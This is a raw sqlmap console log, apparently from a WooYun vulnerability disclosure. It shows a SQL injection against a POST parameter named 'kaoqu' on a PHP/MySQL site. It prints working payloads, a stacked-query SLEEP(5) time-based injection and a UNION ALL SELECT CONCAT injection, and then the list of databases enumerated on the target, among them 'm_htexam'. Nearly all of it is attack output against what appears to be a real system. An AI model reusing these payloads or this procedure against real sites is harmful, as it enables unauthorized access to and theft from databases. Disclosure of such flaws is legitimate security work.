 custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[09:13:34] [INFO] resuming back-end DBMS 'mysql'
[09:13:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: kaoqu=');(SELECT * FROM (SELECT(SLEEP(5)))hBVi)#&province=%E9%87%8D
%E5%BA%86
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: kaoqu=') UNION ALL SELECT CONCAT(0x7170627071,0x64545a766a414854624
1,0x7176626b71)-- &province=%E9%87%8D%E5%BA%86
---
[09:13:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[09:13:35] [INFO] fetching database names
[09:13:35] [INFO] heuristics detected web page charset 'ascii'
available databases [4]:
[*] information_schema
[*] m_htexam
[*] mysql
[*] test
www.wooyun.org